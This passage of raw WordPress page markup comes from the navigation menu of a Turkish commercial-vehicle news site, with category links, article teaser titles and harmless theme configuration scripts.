td-module-title"><a href="https://ticariturk.com/mercedes-benz-turkun-saglik-bakim-tirina-en-iyi-roadshow-odulu/"  rel="bookmark" title="Mercedes-Benz Türk’ün Sağlık Bakım Tırı&#8217;na “En İyi Roadshow” Ödülü">Mercedes-Benz Türk’ün Sağlık Bakım Tırı&#8217;na “En İyi Roadshow” Ödülü</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/volvo-trucks-turkiyede-tum-zamanlarin-en-yuksek-pazar-payina-ulasti/"  rel="bookmark" class="td-image-wrap " title="Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/06/IMG_1822-218x150.jpeg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/volvo-trucks-turkiyede-tum-zamanlarin-en-yuksek-pazar-payina-ulasti/"  rel="bookmark" title="Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!">Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/man-lions-coach-e-2026-yilinin-surdurulebilir-otobusu-secildi/"  rel="bookmark" class="td-image-wrap " title="MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi" ><img class="entry-thumb" src="[data-uri]" alt="" title="MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/1760509040_e_bus_lionscoache_sby_award_02-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/man-lions-coach-e-2026-yilinin-surdurulebilir-otobusu-secildi/"  rel="bookmark" title="MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi">MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ford-trucks-yeni-f-max-ile-turkiye-turuna-cikiyor/"  rel="bookmark" class="td-image-wrap " title="FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR" ><img class="entry-thumb" src="[data-uri]" alt="" title="FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/1760612184_Yeni_F_MAX-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ford-trucks-yeni-f-max-ile-turkiye-turuna-cikiyor/"  rel="bookmark" title="FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR">FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-179"><a href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-180"><a href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-200"><a href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-181"><a href="https://ticariturk.com/editor/">Editör</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"38","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "3";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1";
tdBlocksArray.push(block_tdi_11);</script><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/rs-otomotiv-grubunun-teknofestte-yeni-duragi-izmir/"  rel="bookmark" class="td-image-wrap " title="RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!" ><img class="entry-thumb" src="[data-uri]" alt="" title="RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2023/09/RSOG-VR-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/rs-otomotiv-grubunun-teknofestte-yeni-duragi-izmir/"  rel="bookmark" title="RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!">RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/abcnin-4-500-lastigini-prometeon-yonetecek/"  rel="bookmark" class="td-image-wrap " title="ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek" ><img class="entry-thumb" src="[data-uri]" alt="" title="ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2023/09/32281-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/abcnin-4-500-lastigini-prometeon-yonetecek/"  rel="bookmark" title="ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek">ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/prometeon-kamyon-ve-otobuslere-ozel-lastik-gelistirdi/"  rel="bookmark" class="td-image-wrap " title="Prometeon, kamyon ve otobüslere özel lastik geliştirdi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Prometeon, kamyon ve otobüslere özel lastik geliştirdi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2023/09/32962-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/prometeon-kamyon-ve-otobuslere-ozel-lastik-gelistirdi/"  rel="bookmark" title="Prometeon, kamyon ve otobüslere özel lastik geliştirdi">Prometeon, kamyon ve otobüslere özel lastik geliştirdi</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-182"><a href="https://ticariturk.com/editor/editor-kosesi/">Editör Köşesi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="https://ticariturk.com/editor/yazarlar/">Yazarlar</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-mega-menu menu-item-184"><a href="https://ticariturk.com/hafif-ticari/">Hafif Ticari</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"34","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "334";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "84";
tdBlocksArray.push(block_tdi_12);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://ticariturk.com/hafif-ticari/">Tümü</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="40" href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="42" href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_16" data-td_block_id="tdi_12" data-td_filter_value="41" href="https://ticariturk.com/hafif-ticari/van/">Van</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/mercedes-benz-turkten-depremzede-cocuklara-umut-olacak-kalici-destek/"  rel="bookmark" class="td-image-wrap " title="Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/COIM-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/mercedes-benz-turkten-depremzede-cocuklara-umut-olacak-kalici-destek/"  rel="bookmark" title="Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek">Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" class="td-image-wrap " title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" ><img class="entry-thumb" src="[data-uri]" alt="" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/FIAT-Professional-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!">FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" class="td-image-wrap " title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751963535_HOTOMOB__L-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında">Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" class="td-image-wrap " title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/AA1I3PAf-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi">Otomobil markalarındaTemmuz kampanyaları devreye girdi</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-186"><a href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-187"><a href="https://ticariturk.com/hafif-ticari/van/">Van</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-201"><a href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-mega-menu menu-item-188"><a href="https://ticariturk.com/kampanyalar/">Kampanyalar</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"36","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "231";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "58";
tdBlocksArray.push(block_tdi_17);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://ticariturk.com/kampanyalar/">Tümü</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="48" href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="46" href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="47" href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" class="td-image-wrap " title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" ><img class="entry-thumb" src="[data-uri]" alt="" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/FIAT-Professional-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!">FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" class="td-image-wrap " title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751963535_HOTOMOB__L-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında">Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" class="td-image-wrap " title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/AA1I3PAf-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi">Otomobil markalarındaTemmuz kampanyaları devreye girdi</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" class="td-image-wrap " title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor" ><img class="entry-thumb" src="[data-uri]" alt="" title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751530808_G__rsel__2_-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor">AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın&#8230;</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-190"><a href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-191"><a href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189"><a href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-192"><a href="https://ticariturk.com/roportaj/">Röportaj</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"39","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "73";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "19";
tdBlocksArray.push(block_tdi_22);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_22" id="tdi_23" data-td_block_id="tdi_22" data-td_filter_value="" href="https://ticariturk.com/roportaj/">Tümü</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_24" data-td_block_id="tdi_22" data-td_filter_value="55" href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_25" data-td_block_id="tdi_22" data-td_filter_value="54" href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_26" data-td_block_id="tdi_22" data-td_filter_value="56" href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></div></div><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/fiat-professionaldan-buyuk-bir-adim-daha-yerli-ulyssenin-uretimi-ve-satisi-basladi/"  rel="bookmark" class="td-image-wrap " title="FIAT Professional’dan Büyük Bir Adım Daha! Yerli Ulysse’nin Üretimi ve Satışı Başladı!" ><img class="entry-thumb" src="[data-uri]" alt="" title="FIAT Professional’dan Büyük Bir Adım Daha! Yerli Ulysse’nin Üretimi ve Satışı Başladı!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/12/Yerli-FIAT-Ulysse-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/fiat-professionaldan-buyuk-bir-adim-daha-yerli-ulyssenin-uretimi-ve-satisi-basladi/"  rel="bookmark" title="FIAT Professional’dan Büyük Bir Adım Daha! Yerli Ulysse’nin Üretimi ve Satışı Başladı!">FIAT Professional’dan Büyük Bir Adım Daha! Yerli Ulysse’nin Üretimi ve Satışı&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/alphan-altin-bakirci-groupta-gorevine-basladi/"  rel="bookmark" class="td-image-wrap " title="Alphan Altın, Bakırcı Group’ta Görevine Başladı   " ><img class="entry-thumb" src="[data-uri]" alt="" title="Alphan Altın, Bakırcı Group’ta Görevine Başladı   " data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-08-20-at-18.28.20-218x150.jpeg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/alphan-altin-bakirci-groupta-gorevine-basladi/"  rel="bookmark" title="Alphan Altın, Bakırcı Group’ta Görevine Başladı   ">Alphan Altın, Bakırcı Group’ta Görevine Başladı   </a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" class="td-image-wrap " title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor" ><img class="entry-thumb" src="[data-uri]" alt="" title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın 